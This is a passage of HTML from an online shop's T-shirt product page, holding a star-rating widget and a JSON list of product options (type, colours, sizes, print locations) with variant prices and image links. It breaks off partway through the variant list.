                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(12 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":